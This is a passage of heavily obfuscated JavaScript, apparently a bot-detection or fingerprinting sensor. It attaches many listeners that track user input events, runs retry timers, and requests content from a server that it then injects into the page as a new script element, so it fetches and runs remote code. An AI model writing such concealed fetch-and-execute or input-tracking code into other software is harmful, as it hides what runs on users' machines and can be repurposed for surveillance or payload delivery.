MX()[sv(cX)].call(null,SS,dJL,US,LM):{var OkL;return OkL=ISL[vw()[HX(cz)](sX,Px([]),CG,F2,wFL,Zz)](),Nk.pop(),OkL;}}Nk.pop();},null,null,null,x1[Hk(typeof sS()[ds(Fs)],WX([],[][[]]))?sS()[ds(Hr)](S7,ClL):sS()[ds(Zz)].apply(null,[xv,O4L])]),Nk.pop(),gSL;},O7);Nk.pop();n8L=Px(Px({}));N9L=Px([]);},O7);N9L=Px(Px(P));lvL=Px([]);case Qq:case MX()[sv(cX)](bw,QM,US,Px(Px(O7))):{var E8L;return E8L=WtL[vw()[HX(cz)].call(null,H0,Px(Px(A8)),OG,F2,fLL,Zz)](),Nk.pop(),E8L;}}Nk.pop();},null,null,null,x1[Hk(typeof sS()[ds(FK)],WX([],[][[]]))?sS()[ds(Hr)](S7,QlL):sS()[ds(Zz)](kz,ws)]),Nk.pop(),XvL;},O7);Nk.pop();lvL=Px(Px([]));EML=Px(P);},xk[sX]);Nk.pop();EML=Px(Px({}));};var XSL=function(){var J8L=M0();var FML=J8L[O7];var A9L=J8L[A8];if(Px(CQL)&&(Ck(FML,EY(A8))||Ck(QsL,xk[Mx]))){NML();CQL=Px(Px([]));}if(sq(A9L,EY(A8))||cp(ckL,A9L)||f7L){f7L=Px([]);return Px(I);}return Px(P);};var XOL=function(jbL,KxL){Nk.push(qmL);var rrL=Ck(arguments[J8()[kv(O7)].apply(null,[UP,qG,c5])],pP)&&Hk(arguments[pP],undefined)?arguments[pP]:Px(P);ckL++;CQL=Px({});hfL();if(sq(KxL,Px(Px([])))){m2L[sq(typeof tv()[Gq(n0)],'undefined')?tv()[Gq(bw)](TW,sX,cK,b5L):tv()[Gq(l7)](Pq,ZX,xx,rV)]=Px({});var jrL=Px(P);var D8L=jbL[vw()[HX(Zw)].apply(null,[js,Wv,qx,Tf,AIL,Fz])];var Y9L=jbL[sq(typeof tv()[Gq(xv)],'undefined')?tv()[Gq(bw)].apply(null,[sYL,Lw,Wv,F6L]):tv()[Gq(Xx)](Zr,Wp,Hr,TK)];var F0L;if(Hk(Y9L,undefined)&&Ck(Y9L[Hk(typeof J8()[kv(Jq)],WX('',[][[]]))?J8()[kv(O7)].call(null,xv,qG,c5):J8()[kv(gG)](xx,W9,qv)],O7)){try{var c9L=Nk.length;var AwL=Px(P);F0L=x1[sS()[ds(l7)](LAL,fD)][Vr()[tP(qx)](cK,CN,l7,G9,bG,Px(Px({})))](Y9L);}catch(SGL){Nk.splice(j9(c9L,A8),Infinity,qmL);}}if(Hk(D8L,undefined)&&sq(D8L,YTL)&&Hk(F0L,undefined)&&F0L[tv()[Gq(pq)](Mx,Px(Px(O7)),l7,PUL)]&&sq(F0L[tv()[Gq(pq)](Mx,dS,pS,PUL)],Px(Px(P)))){jrL=Px(Px([]));m2L[MX()[sv(pS)].apply(null,[LM,cV,bP,Px({})])]=xk[sX];var ptL=rgL(gM(LX));var cSL=x1[tv()[Gq(Fz)].call(null,Uz,wx,kX,Bf)](ShL(d0(),WRL),hv);m2L[J8()[kv(xs)](UP,cz,ZF)]=cSL;if(Hk(ptL,undefined)&&Px(x1[sS()[ds(f9)].call(null,bs,FD)](ptL))&&Ck(ptL,xk[sX])){if(Ck(cSL,O7)&&Ck(ptL,cSL)){m2L[Hk(typeof vw()[HX(xX)],WX(tv()[Gq(pP)](g0,pP,FK,rL),[][[]]))?vw()[HX(Wp)](Px(A8),Px(Px(A8)),Qq,g2,IrL,hv):vw()[HX(IP)](Sk,KS,xx,YmL,JUL,KlL)]=x1[J8()[kv(ZK)].apply(null,[wx,VG,Db])][sS()[ds(wp)].call(null,WP,cKL)](function(){j2L();},PEL(j9(ptL,cSL),WRL));}else{m2L[vw()[HX(Wp)](n0,pk,pS,g2,IrL,hv)]=x1[J8()[kv(ZK)](cX,VG,Db)][sS()[ds(wp)](WP,cKL)](function(){j2L();},PEL(EJL,WRL));}}else{m2L[vw()[HX(Wp)](K9,xv,dv,g2,IrL,hv)]=x1[Hk(typeof J8()[kv(pq)],WX('',[][[]]))?J8()[kv(ZK)](hv,VG,Db):J8()[kv(gG)].apply(null,[QP,rx,mKL])][sS()[ds(wp)].apply(null,[WP,cKL])](function(){j2L();},PEL(EJL,WRL));}}if(sq(jrL,Px([]))){m2L[MX()[sv(pS)].apply(null,[Hs,cV,bP,Fz])]++;if(cp(m2L[MX()[sv(pS)](G9,cV,bP,qs)],xk[pP])){m2L[vw()[HX(Wp)].call(null,cX,Px(O7),T7,g2,IrL,hv)]=x1[J8()[kv(ZK)].apply(null,[Yz,VG,Db])][sS()[ds(wp)](WP,cKL)](function(){j2L();},WRL);}else{m2L[vw()[HX(Wp)].apply(null,[dS,lS,qp,g2,IrL,hv])]=x1[J8()[kv(ZK)](Px(Px(A8)),VG,Db)][sS()[ds(wp)].apply(null,[WP,cKL])](function(){j2L();},lI[tv()[Gq(Hw)].call(null,Rq,wx,OS,S2)]());m2L[MX()[sv(jw)](W0,S2,wP,Px({}))]=Px(I);m2L[Hk(typeof MX()[sv(R9L)],'undefined')?MX()[sv(pS)].apply(null,[Px(Px(O7)),cV,bP,Px(Px(A8))]):MX()[sv(hv)](Zw,A8L,LhL,Wv)]=O7;}}}else if(rrL){d3L(jbL,rrL);}Nk.pop();};var fUL=function(k9L){Nk.push(g9);var npL=Ck(arguments[J8()[kv(O7)](T7,qG,DF)],A8)&&Hk(arguments[A8],undefined)?arguments[A8]:Px([]);var LkL=Ck(arguments[J8()[kv(O7)].apply(null,[SS,qG,DF])],pP)&&Hk(arguments[pP],undefined)?arguments[pP]:Px({});var w7L=Ck(arguments[J8()[kv(O7)](ZK,qG,DF)],n7)&&Hk(arguments[n7],undefined)?arguments[n7]:Px(Px(I));var D7L=Ck(arguments[Hk(typeof J8()[kv(hM)],WX([],[][[]]))?J8()[kv(O7)](U4L,qG,DF):J8()[kv(gG)](Zz,dP,NJL)],Zz)&&Hk(arguments[Zz],undefined)?arguments[xk[qx]]:Px({});var GsL=Px(Px(I));var zqL=B9L&&qwL(npL,LkL,w7L,D7L);var RwL=Px(zqL)&&pvL(k9L);var dpL=XSL();if(D7L&&Px(zqL)){Nk.pop();return;}if(zqL){JSL();PfL();QsL=WX(QsL,A8);GsL=Px(Px([]));wpL--;EvL--;}else if(Hk(k9L,undefined)&&sq(k9L,Px(I))){if(RwL){JSL();PfL();QsL=WX(QsL,lI[sS()[ds(SP)].apply(null,[Zz,xY])]());GsL=Px(Px({}));}}else if(RwL||dpL){JSL();PfL();QsL=WX(QsL,A8);GsL=Px(Px([]));}Nk.pop();if(L0L){if(Px(GsL)){JSL();PfL();}}};var pvL=function(qvL){var fwL=EY(A8);var RsL=EY(A8);var KrL=Px(P);Nk.push(O4L);if(CxL){try{var sxL=Nk.length;var E0L=Px(Px(I));if(sq(m2L[tv()[Gq(l7)].apply(null,[Pq,wx,jK,MD])],Px({}))&&sq(m2L[MX()[sv(jw)](gG,QJ,wP,Uz)],Px(P))){fwL=x1[tv()[Gq(Fz)](Uz,G8,dS,hd)](ShL(d0(),WRL),hv);var g7L=j9(fwL,m2L[sq(typeof J8()[kv(vz)],WX('',[][[]]))?J8()[kv(gG)].call(null,Px(A8),t7,jtL):J8()[kv(xs)].call(null,Px(Px(A8)),cz,KO)]);RsL=pKL();var TrL=Px(P);if(sq(RsL,x1[tv()[Gq(T7)](Lx,bw,cz,xOL)][sq(typeof J8()[kv(xx)],'undefined')?J8()[kv(gG)](Px(A8),RN,CgL):J8()[kv(qgL)](f9,JAL,Pc)])||Ck(RsL,O7)&&E6L(RsL,WX(fwL,z8L))){TrL=Px(Px([]));}if(sq(qvL,Px(Px(P)))){if(sq(TrL,Px(Px(I)))){if(Hk(m2L[vw()[HX(Wp)].call(null,F0,Ls,IP,g2,YN,hv)],undefined)&&Hk(m2L[vw()[HX(Wp)].apply(null,[Px(Px(O7)),Px({}),bG,g2,YN,hv])],null)){x1[J8()[kv(ZK)](Wp,VG,QV)][Hk(typeof MX()[sv(bP)],'undefined')?MX()[sv(hx)].call(null,dS,Bg,r0,sX):MX()[sv(hv)].apply(null,[TG,XDL,c0,QP])](m2L[vw()[HX(Wp)](f0,TG,kX,g2,YN,hv)]);}m2L[vw()[HX(Wp)](nK,U4L,pk,g2,YN,hv)]=x1[sq(typeof J8()[kv(BK)],'undefined')?J8()[kv(gG)](Px({}),K0L,QAL):J8()[kv(ZK)](SP,VG,QV)][sS()[ds(wp)](WP,fLL)](function(){j2L();},PEL(j9(RsL,fwL),WRL));m2L[MX()[sv(pS)](jw,c3,bP,qs)]=O7;}else{KrL=Px(Px([]));}}else{var MwL=Px(Px(I));if(Ck(m2L[sq(typeof J8()[kv(x7)],WX([],[][[]]))?J8()[kv(gG)](n0,HEL,ClL):J8()[kv(xs)].apply(null,[Rx,cz,KO])],O7)&&cp(g7L,j9(EJL,z8L))){MwL=Px(Px([]));}if(sq(TrL,Px({}))){var PrL=PEL(j9(RsL,fwL),WRL);if(Hk(m2L[Hk(typeof vw()[HX(Hs)],WX([],[][[]]))?vw()[HX(Wp)](Px(Px(O7)),OG,Hr,g2,YN,hv):vw()[HX(IP)](OS,O7,bw,UEL,ZBL,OCL)],undefined)&&Hk(m2L[vw()[HX(Wp)].apply(null,[bG,pP,qs,g2,YN,hv])],null)){x1[J8()[kv(ZK)](fv,VG,QV)][MX()[sv(hx)].call(null,l7,Bg,r0,T7)](m2L[vw()[HX(Wp)].call(null,Px(Px({})),sP,OS,g2,YN,hv)]);}m2L[vw()[HX(Wp)](A8,SS,GS,g2,YN,hv)]=x1[Hk(typeof J8()[kv(X7)],'undefined')?J8()[kv(ZK)](gG,VG,QV):J8()[kv(gG)](js,GG,d4L)][sS()[ds(wp)](WP,fLL)](function(){j2L();},PEL(j9(RsL,fwL),lI[sq(typeof tv()[Gq(bG)],WX('',[][[]]))?tv()[Gq(bw)].call(null,pz,K9,SS,m4L):tv()[Gq(YGL)](S7,js,Hs,N5L)]()));}else if((sq(m2L[J8()[kv(xs)](KS,cz,KO)],EY(A8))||sq(MwL,Px([])))&&(sq(RsL,EY(A8))||TrL)){if(Hk(m2L[Hk(typeof vw()[HX(Ys)],WX(tv()[Gq(pP)].call(null,g0,Px(Px(A8)),x0,sT),[][[]]))?vw()[HX(Wp)].apply(null,[xv,Px(Px(A8)),Us,g2,YN,hv]):vw()[HX(IP)].call(null,Kp,Px({}),Wv,OUL,NJL,AVL)],undefined)&&Hk(m2L[vw()[HX(Wp)].call(null,n0,nK,WP,g2,YN,hv)],null)){x1[J8()[kv(ZK)](cK,VG,QV)][MX()[sv(hx)].call(null,SP,Bg,r0,xS)](m2L[vw()[HX(Wp)].call(null,Px(A8),W0,Mx,g2,YN,hv)]);}KrL=Px(Px([]));}}}}catch(qGL){Nk.splice(j9(sxL,A8),Infinity,O4L);}}if(sq(KrL,Px(Px([])))){m2L[sS()[ds(UP)](Ys,ZgL)]|=KUL;}var UrL;return Nk.pop(),UrL=KrL,UrL;};var qwL=function(IvL,VwL,WSL,fSL){var wKL=Px(Px(I));var bSL=Ck(EvL,O7);var AKL=Ck(wpL,O7);var TML=IvL||WSL||fSL;Nk.push(Q7L);var hvL=TML?bSL&&AKL:AKL;var DxL=TML||VwL;if(CxL&&DxL&&hvL&&k5L(VwL)){wKL=Px(Px({}));if(VwL){m2L[sq(typeof sS()[ds(bw)],WX('',[][[]]))?sS()[ds(Zz)].call(null,zfL,Wp):sS()[ds(UP)](Ys,ZBL)]|=gnL;}else if(IvL){m2L[sS()[ds(UP)](Ys,ZBL)]|=OcL;}else if(WSL){m2L[sS()[ds(UP)](Ys,ZBL)]|=MdL;}else if(fSL){m2L[sS()[ds(UP)].call(null,Ys,ZBL)]|=kdL;}}var LxL;return Nk.pop(),LxL=wKL,LxL;};var pKL=function(){var IsL=rgL(gM(LX));Nk.push(fKL);IsL=sq(IsL,undefined)||x1[Hk(typeof sS()[ds(pN)],WX([],[][[]]))?sS()[ds(f9)](bs,k2):sS()[ds(Zz)].apply(null,[FfL,w9L])](IsL)||sq(IsL,EY(xk[RM]))?x1[tv()[Gq(T7)](Lx,Px(A8),CG,dmL)][J8()[kv(qgL)](A8,JAL,Ab)]:IsL;var bsL;return Nk.pop(),bsL=IsL,bsL;};var rgL=function(B0){return FM.apply(this,[Wj,arguments]);};var YxL=function(){Nk.push(ELL);var r7L=lI[sS()[ds(K0)](R9L,qUL)]();x1[sS()[ds(wp)].call(null,WP,qxL)](function(){SSL();},r7L);Nk.pop();};var SSL=function(){Nk.push(bgL);try{var pSL=Nk.length;var U8L=Px(Px(I));var mvL=tv()[Gq(pP)].apply(null,[g0,QP,U4L,zJ]);var q9L;if(x1[tv()[Gq(IP)](sP,Px(Px([])),Px(O7),Nb)][sS()[ds(vz)].call(null,Qs,k2)])q9L=x1[tv()[Gq(IP)](sP,xS,LM,Nb)][Hk(typeof sS()[ds(kEL)],'undefined')?sS()[ds(vz)].call(null,Qs,k2):sS()[ds(Zz)].apply(null,[A8,IjL])];if(Px(q9L)){var xvL=x1[sq(typeof tv()[Gq(sM)],WX('',[][[]]))?tv()[Gq(bw)](G7,Px(Px([])),Zw,qjL):tv()[Gq(IP)].apply(null,[sP,r0,xS,Nb])][sq(typeof J8()[kv(UP)],'undefined')?J8()[kv(gG)](Px([]),PUL,Xz):J8()[kv(Jq)](l7,cjL,O3L)](sq(typeof tv()[Gq(jK)],'undefined')?tv()[Gq(bw)].call(null,ztL,LM,Wp,LAL):tv()[Gq(gAL)].call(null,gN,xv,pP,cY));if(xvL[J8()[kv(O7)](bG,qG,dp)])q9L=xvL[j9(xvL[J8()[kv(O7)](Kk,qG,dp)],A8)];}if(q9L&&q9L[Hk(typeof MX()[sv(dBL)],'undefined')?MX()[sv(b4L)](Ds,cZ,wjL,Uz):MX()[sv(hv)](Jz,T4L,nLL,O7)]){mvL=q9L[MX()[sv(b4L)](Ys,cZ,wjL,Sk)];}else if(rfL&&Hk(rfL,sS()[ds(FFL)].call(null,HDL,YjL))&&Hk(rfL,sq(typeof Vr()[tP(qs)],WX([],[][[]]))?Vr()[tP(n7)](zz,rG,dS,wx,Gx,T7):Vr()[tP(TX)](Y0,KQL,Ls,Px([]),sX,CG))){mvL=rfL;}else{x1[sS()[ds(wp)].apply(null,[WP,pjL])](function(){SSL();},xk[Sk]);Nk.pop();return;}var BsL=W1L();BsL[sq(typeof MX()[sv(Nq)],WX([],[][[]]))?MX()[sv(hv)](Rx,lxL,PM,f0):MX()[sv(TG)](nK,AY,ARL,KS)](J8()[kv(b4L)].apply(null,[cz,G7,Yb]),tv()[Gq(pP)](g0,O7,Px(Px(O7)),zJ)[tv()[Gq(n0)](bP,Px(Px(A8)),SX,Ip)](mvL,Hk(typeof MX()[sv(XG)],'undefined')?MX()[sv(bs)].apply(null,[sX,vd,g0,xs]):MX()[sv(hv)].call(null,Px(Px(A8)),bG,n8,WP))[tv()[Gq(n0)].call(null,bP,Zw,TG,Ip)](x1[MX()[sv(js)](lS,Af,Fz,cK)][sq(typeof MX()[sv(k7)],WX([],[][[]]))?MX()[sv(hv)](jw,Kq,h7L,Kk):MX()[sv(O0)].apply(null,[Hv,XF,bG,x0])]()),Px(Px({})));BsL[sS()[ds(ZX)](TX,Hp)]=function(){Nk.push(zfL);if(sq(BsL[MX()[sv(dv)](OS,djL,zjL,l7)],xk[qx])){if(sq(BsL[vw()[HX(Zw)](XG,Ds,ZK,Tf,MkL,Fz)],xk[r0])){try{var f9L=Nk.length;var MGL=Px({});d7L();NKL();ZpL();B8L();x1[sS()[ds(wp)](WP,HIL)](function(){Nk.push(O3L);var kpL=x1[tv()[Gq(IP)](sP,Lw,kX,Xb)][sq(typeof Vr()[tP(bw)],'undefined')?Vr()[tP(n7)](UEL,rv,Hs,xS,rz,U4L):Vr()[tP(Zw)].apply(null,[YBL,C7,wx,Wv,Zr,Px(Px(A8))])](Hk(typeof tv()[Gq(kIL)],'undefined')?tv()[Gq(gAL)](gN,Px(Px(O7)),Px(Px(A8)),xF):tv()[Gq(bw)](ms,RM,OG,jQL));kpL[sS()[ds(Yz)](pP,qF)]=J8()[kv(Qk)](H0,rw,An);kpL[Hk(typeof vw()[HX(Ds)],WX(tv()[Gq(pP)](g0,x0,K9,V6),[][[]]))?vw()[HX(bw)].apply(null,[OS,xS,SX,XZ,w0L,Zz]):vw()[HX(IP)](Zr,Rx,Uz,qVL,mKL,YM)]=BsL[tv()[Gq(Xx)].apply(null,[Zr,G8,IP,q1L])];kpL[tv()[Gq(wLL)](cjL,Px({}),Px(Px(O7)),w0L)](Hk(typeof vw()[HX(cK)],WX([],[][[]]))?vw()[HX(WP)](Px({}),Wv,Ys,UJ,q2L,cz):vw()[HX(IP)].apply(null,[Px(O7),cK,Us,Ts,Br,zVL]),Hk(typeof J8()[kv(GS)],'undefined')?J8()[kv(Xx)].call(null,Px({}),Ur,QF):J8()[kv(gG)].call(null,ES,dHL,LSL));kpL[tv()[Gq(wLL)].apply(null,[cjL,Px(Px({})),dv,w0L])](J8()[kv(pq)](SS,bP,j3),x1[MX()[sv(js)](K9,lf,Fz,lq)][MX()[sv(O0)].apply(null,[bw,wJ,bG,lq])]());x1[tv()[Gq(IP)](sP,Px(Px([])),Hr,Xb)][tv()[Gq(b4L)](Xx,F0,K9,KJ)][sS()[ds(cW)](FW,vF)](kpL);Nk.pop();},vk);}catch(QqL){Nk.splice(j9(f9L,A8),Infinity,zfL);x1[Hk(typeof sS()[ds(Kk)],'undefined')?sS()[ds(wp)](WP,HIL):sS()[ds(Zz)](zz,cFL)](function(){SSL();},xk[Sk]);}}else{x1[sS()[ds(wp)](WP,HIL)](function(){SSL();},xk[Sk]);}}Nk.pop();};BsL[sS()[ds(lS)].apply(null,[hx,BV])]();}catch(C8L){Nk.splice(j9(pSL,A8),Infinity,bgL);x1[sS()[ds(wp)](WP,pjL)](function(){SSL();},xk[Sk]);}Nk.pop();};var d7L=function(){Nk.push(qx);try{var mpL=Nk.length;var OKL=Px([]);if(Px(x1[Hk(typeof tv()[Gq(gG)],'undefined')?tv()[Gq(IP)](sP,Us,LM,F6L):tv()[Gq(bw)](ELL,qp,TG,fx)][MX()[sv(Mr)](Rx,DML,xv,rw)])){Nk.pop();return;}x1[tv()[Gq(IP)].call(null,sP,bw,UX,F6L)][MX()[sv(Mr)](jK,DML,xv,k8)](MX()[sv(zv)].call(null,cz,Nq,fv,xX),UsL,Px(Px({})));x1[tv()[Gq(IP)](sP,Zw,Px(Px({})),F6L)][MX()[sv(Mr)].apply(null,[fv,DML,xv,kX])](tv()[Gq(WZL)](Us,dS,O7,Kq),FwL,Px(I));x1[tv()[Gq(IP)].call(null,sP,LM,KS,F6L)][MX()[sv(Mr)](Uz,DML,xv,xS)](J9()[Ek(r0)].call(null,sX,x0,UX,ARL,Y0),j7L,Px(Px({})));x1[tv()[Gq(IP)].call(null,sP,xx,qp,F6L)][sq(typeof MX()[sv(dv)],'undefined')?MX()[sv(hv)](Qq,hLL,O9,Px(Px(A8))):MX()[sv(Mr)].apply(null,[jw,DML,xv,U4L])](J9()[Ek(W0)].apply(null,[ZK,jK,OS,ARL,fcL]),HsL,Px(Px([])));x1[tv()[Gq(IP)](sP,Wv,Yz,F6L)][sq(typeof MX()[sv(wjL)],WX([],[][[]]))?MX()[sv(hv)].call(null,OS,dAL,qEL,Px(Px([]))):MX()[sv(Mr)].call(null,Hs,DML,xv,cz)](sS()[ds(sfL)](Wv,sYL),KKL,Px(I));x1[Hk(typeof tv()[Gq(K9)],WX([],[][[]]))?tv()[Gq(IP)](sP,Px({}),Zz,F6L):tv()[Gq(bw)].call(null,RJL,Fz,gG,RN)][MX()[sv(Mr)].apply(null,[xs,DML,xv,OS])](J8()[kv(YmL)](Px({}),Mx,nLL),nvL,Px(Px(P)));x1[tv()[Gq(IP)](sP,OS,SX,F6L)][MX()[sv(Mr)](UP,DML,xv,sX)](sS()[ds(dBL)](Qq,IS),kbL,Px(Px(P)));x1[tv()[Gq(IP)].apply(null,[sP,Fz,r0,F6L])][MX()[sv(Mr)](xx,DML,xv,O7)](sS()[ds(OdL)].call(null,qEL,cv),qSL,Px(Px(P)));x1[sq(typeof tv()[Gq(n7)],WX('',[][[]]))?tv()[Gq(bw)](K3L,SP,Ys,KIL):tv()[Gq(IP)](sP,l7,jK,F6L)][MX()[sv(Mr)](Rx,DML,xv,n0)](Hk(typeof Vr()[tP(cK)],WX(tv()[Gq(pP)](g0,r0,Ls,xK),[][[]]))?Vr()[tP(K9)](k7,cjL,Zz,WP,ZK,Px(Px(A8))):Vr()[tP(n7)].apply(null,[hmL,px,OS,LM,gAL,Yx]),UxL,Px(Px(P)));x1[tv()[Gq(IP)](sP,OG,Hs,F6L)][MX()[sv(Mr)](Px(O7),DML,xv,n7)](tv()[Gq(kM)].apply(null,[Lw,Ds,OG,D5]),DSL,Px(Px([])));x1[tv()[Gq(IP)](sP,Px(O7),K9,F6L)][sq(typeof MX()[sv(Z7)],WX('',[][[]]))?MX()[sv(hv)](WP,cX,slL,jK):MX()[sv(Mr)](CG,DML,xv,Yz)](J9()[Ek(fv)](IP,F0,cK,x7,YYL),mwL,Px(Px([])));x1[sq(typeof tv()[Gq(wLL)],WX('',[][[]]))?tv()[Gq(bw)].apply(null,[R9,UP,Px(Px([])),ClL]):tv()[Gq(IP)](sP,Kk,Px({}),F6L)][Hk(typeof MX()[sv(Jz)],WX([],[][[]]))?MX()[sv(Mr)].call(null,QP,DML,xv,xX):MX()[sv(hv)].call(null,Fz,bhL,tJL,tM)](MX()[sv(Ow)](Px([]),f1L,WZL,SS),HML,Px(Px([])));x1[tv()[Gq(IP)].call(null,sP,dS,FK,F6L)][MX()[sv(Mr)].call(null,f9,DML,xv,js)](sS()[ds(MmL)](Ds,PM),vGL,Px(Px({})));if(B9L){x1[tv()[Gq(IP)](sP,Hr,Zr,F6L)][sq(typeof MX()[sv(QmL)],WX([],[][[]]))?MX()[sv(hv)](Hr,L8,MqL,r0):MX()[sv(Mr)](UX,DML,xv,F0)](J8()[kv(WZL)](O7,wLL,Tk),mxL,Px(Px({})));x1[tv()[Gq(IP)](sP,UP,f0,F6L)][MX()[sv(Mr)](ZX,DML,xv,Wv)](tv()[Gq(O8L)](Jq,UX,U4L,C0),zKL,Px(Px({})));x1[tv()[Gq(IP)].call(null,sP,ZK,FS,F6L)][MX()[sv(Mr)](xx,DML,xv,LM)](tv()[Gq(MmL)].apply(null,[FK,Kk,ZX,VG]),RqL,Px(Px({})));x1[sq(typeof tv()[Gq(n7)],WX('',[][[]]))?tv()[Gq(bw)](Jz,wM,Zw,lVL):tv()[Gq(IP)](sP,W0,xs,F6L)][MX()[sv(Mr)](Zr,DML,xv,hv)](J8()[kv(WhL)](Px(Px({})),zq,B0L),NvL,Px(I));x1[tv()[Gq(IP)](sP,TX,Px(Px(A8)),F6L)][sq(typeof MX()[sv(vk)],WX('',[][[]]))?MX()[sv(hv)](Yz,Z8L,W9L,UP):MX()[sv(Mr)](f9,DML,xv,Px(Px([])))](sS()[ds(Nq)](Dr,QM),SbL,Px(Px([])));x1[tv()[Gq(IP)].call(null,sP,Px(O7),Hr,F6L)][MX()[sv(Mr)](Px(Px({})),DML,xv,Ls)](tv()[Gq(wp)](rmL,A8,Px({}),Wx),lkL,Px(Px([])));}if(DcL){x1[Hk(typeof tv()[Gq(Uz)],WX('',[][[]]))?tv()[Gq(IP)](sP,Px({}),FS,F6L):tv()[Gq(bw)](JFL,f0,TX,IW)][MX()[sv(Mr)].call(null,F0,DML,xv,Ys)](J8()[kv(x5L)](Uz,Wp,JDL),L8L,Px(Px({})));x1[Hk(typeof tv()[Gq(Y1L)],'undefined')?tv()[Gq(IP)](sP,pS,Lw,F6L):tv()[Gq(bw)](QpL,FK,Lw,RpL)][sq(typeof MX()[sv(BrL)],WX([],[][[]]))?MX()[sv(hv)].call(null,nK,K0L,fQL,Px(A8)):MX()[sv(Mr)](Hr,DML,xv,lS)](sq(typeof sS()[ds(qp)],'undefined')?sS()[ds(Zz)].apply(null,[nN,H1L]):sS()[ds(Rv)].apply(null,[Ms,XDL]),lbL,Px(I));x1[tv()[Gq(IP)](sP,Hs,k8,F6L)][MX()[sv(Mr)].call(null,Zw,DML,xv,FK)](J8()[kv(G9)].call(null,G9,jr,qbL),H9L,Px(Px([])));}if(x1[J8()[kv(ZK)](H0,VG,AEL)][MX()[sv(Mr)].apply(null,[Px({}),DML,xv,Sk])]){x1[J8()[kv(ZK)](Wv,VG,AEL)][MX()[sv(Mr)].apply(null,[Px(A8),DML,xv,cX])](vw()[HX(cX)].apply(null,[sX,TX,Rx,G2,Mr,SX]),qOL,Px(Px([])));x1[J8()[kv(ZK)](H0,VG,AEL)][MX()[sv(Mr)](pS,DML,xv,Px({}))](tv()[Gq(Dr)].call(null,XG,Px(A8),xS,DP),qfL,Px(Px([])));if(DUL){x1[Hk(typeof J8()[kv(MAL)],WX([],[][[]]))?J8()[kv(ZK)].call(null,Hv,VG,AEL):J8()[kv(gG)](Px(Px([])),v0,qx)][MX()[sv(Mr)].call(null,qp,DML,xv,Hv)](tv()[Gq(MmL)].apply(null,[FK,tM,f9,VG]),DUL,Px(Px({})));}if(IDL){x1[J8()[kv(ZK)](W0,VG,AEL)][MX()[sv(Mr)](IP,DML,xv,r0)](J8()[kv(WZL)](K9,wLL,Tk),IDL,Px(Px([])));}if(n0L){x1[J8()[kv(ZK)].call(null,Yx,VG,AEL)][MX()[sv(Mr)].apply(null,[xv,DML,xv,k8])](MX()[sv(QlL)].apply(null,[Px(O7),lS,f8,nX]),JwL,Px(I));}}if(mYL){x1[tv()[Gq(IP)].apply(null,[sP,Px(O7),Px(Px(O7)),F6L])][MX()[sv(Mr)].apply(null,[xs,DML,xv,H0])](tv()[Gq(dBL)](t7,k8,Px(Px([])),b5L),mYL,Px(Px(P)));x1[tv()[Gq(IP)].apply(null,[sP,FS,WP,F6L])][MX()[sv(Mr)].apply(null,[pk,DML,xv,lq])](sS()[ds(US)](xjL,n8),mYL,Px(Px(P)));x1[tv()[Gq(IP)](sP,Wp,jK,F6L)][MX()[sv(Mr)](bG,DML,xv,Px(O7))](sS()[ds(B8)](Rv,SJL),mYL,Px(Px({})));x1[tv()[Gq(IP)](sP,Kk,Px(Px(A8)),F6L)][MX()[sv(Mr)](Kp,DML,xv,hv)](MX()[sv(gr)](qs,pHL,ES,ES),mYL,Px(Px([])));}if(x1[tv()[Gq(IP)](sP,Px(A8),UP,F6L)][sS()[ds(rz)](Lx,VjL)]){x1[tv()[Gq(IP)](sP,Mx,Px([]),F6L)][sS()[ds(rz)].apply(null,[Lx,VjL])](sS()[ds(rv)].apply(null,[bS,gx]),KKL);x1[tv()[Gq(IP)].apply(null,[sP,jw,n7,F6L])][sq(typeof sS()[ds(wP)],WX('',[][[]]))?sS()[ds(Zz)](dS,V6L):sS()[ds(rz)](Lx,VjL)](MX()[sv(qEL)].call(null,xS,nS,kIL,Sk),nvL);x1[tv()[Gq(IP)](sP,Px({}),qs,F6L)][sS()[ds(rz)].call(null,Lx,VjL)](Hk(typeof sS()[ds(PX)],WX('',[][[]]))?sS()[ds(Dr)](OdL,N6L):sS()[ds(Zz)](fx,DLL),kbL);x1[tv()[Gq(IP)](sP,FS,XG,F6L)][sS()[ds(rz)](Lx,VjL)](J9()[Ek(rw)].apply(null,[bw,Hs,r0,Nq,gBL]),qSL);x1[tv()[Gq(IP)](sP,dv,Px(Px(O7)),F6L)][sS()[ds(rz)].call(null,Lx,VjL)](MX()[sv(IlL)](FS,TUL,l7,SX),mwL);x1[tv()[Gq(IP)].apply(null,[sP,r0,nX,F6L])][Hk(typeof sS()[ds(sX)],'undefined')?sS()[ds(rz)](Lx,VjL):sS()[ds(Zz)].call(null,pHL,KmL)](sS()[ds(WEL)](S0,PUL),HML);x1[tv()[Gq(IP)](sP,Px(Px(A8)),UP,F6L)][sS()[ds(rz)](Lx,VjL)](tv()[Gq(S7)].call(null,SS,Px(Px({})),xv,Mv),vGL);if(B9L){x1[tv()[Gq(IP)].call(null,sP,CG,U4L,F6L)][sS()[ds(rz)].apply(null,[Lx,VjL])](J8()[kv(x5L)](Px(A8),Wp,JDL),L8L);x1[tv()[Gq(IP)].apply(null,[sP,Px({}),Px(Px({})),F6L])][sq(typeof sS()[ds(hx)],WX([],[][[]]))?sS()[ds(Zz)](kxL,GRL):sS()[ds(rz)](Lx,VjL)](J8()[kv(WZL)](kX,wLL,Tk),mxL);x1[tv()[Gq(IP)](sP,Px(Px([])),nK,F6L)][sS()[ds(rz)](Lx,VjL)](sS()[ds(Rv)].apply(null,[Ms,XDL]),lbL);x1[tv()[Gq(IP)](sP,pP,Px([]),F6L)][Hk(typeof sS()[ds(r0)],WX([],[][[]]))?sS()[ds(rz)](Lx,VjL):sS()[ds(Zz)].call(null,Fs,gG)](tv()[Gq(O8L)](Jq,Us,Px({}),C0),zKL);x1[tv()[Gq(IP)](sP,cX,Qq,F6L)][sS()[ds(rz)](Lx,VjL)](sq(typeof tv()[Gq(lq)],'undefined')?tv()[Gq(bw)](kmL,rw,Px(A8),zv):tv()[Gq(MmL)].call(null,FK,rw,tM,VG),RqL);x1[tv()[Gq(IP)].call(null,sP,Px({}),GS,F6L)][sS()[ds(rz)](Lx,VjL)](J8()[kv(G9)](Us,jr,qbL),H9L);}}A2L();}catch(OML){Nk.splice(j9(mpL,A8),Infinity,qx);}Nk.pop();};var NKL=function(){Nk.push(LFL);try{var HGL=Nk.length;var kkL=Px(P);if(m2L&&m2L[vw()[HX(Wp)](k8,Px(Px({})),W0,g2,kqL,hv)]){x1[Hk(typeof 